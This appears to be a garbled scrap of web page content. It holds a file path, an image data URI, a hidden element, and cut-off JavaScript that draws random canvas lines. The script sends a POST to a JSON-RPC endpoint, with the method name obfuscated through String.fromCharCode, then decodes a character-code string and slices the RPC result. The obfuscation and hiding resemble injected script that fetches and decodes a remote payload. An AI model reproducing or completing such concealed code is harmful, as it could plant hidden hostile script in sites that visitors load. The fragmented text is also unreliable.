
f8008e2f
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i